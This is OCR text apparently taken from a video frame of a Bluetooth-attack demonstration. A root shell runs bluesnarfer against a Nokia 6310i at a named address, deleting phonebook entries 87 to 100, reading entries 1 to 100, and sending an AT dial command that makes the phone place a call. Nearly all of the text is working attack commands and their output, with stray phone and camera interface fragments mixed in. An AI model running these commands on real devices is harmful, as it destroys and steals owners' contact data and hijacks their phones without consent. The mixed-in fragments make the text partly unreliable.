 root's X desktop (Kanotix:1)
Shell - Konsole
Session Edit View Bookmarks Settings Help
delete of entry 87 successfull
delete of entry 88 successfull
delete of entry 89 successfull
delete of entry 90 successfull
delete of entry 91 successfull
delete of entry 92 successfull
delete of entry 93 successfull
delete of entry 94 successfull
delete of entry 95 successfull
delete of entry 96 successfull
delete of entry 97 successfull
delete of entry 98 successfull
delete of entry 99 successfull
delete of entry 100 successfull
bluesnarfer: release rfcomm ok
root@3[~]# bluesnarfer -r 1-100 -b 00:02:EE:3C:67:1F
device name: Nokia 6310i
bluesnarfer: release rfcomm ok
root@3[~]# bluesnarfer -c 'ATDT3437467;' -b 00:02:EE:3C:67:1F
device name: Nokia 6310i
custum cmd selected, raw output
OK
bluesnarfer: release rfcomm ok
root@3[~]#
Shell
www.remote-exploit
1 2 3 4 Shell - Konsole
AM MONITOR
mera Settings Monitor Settings
NOKIA
Cingular
Video
Start Monitor
CREAT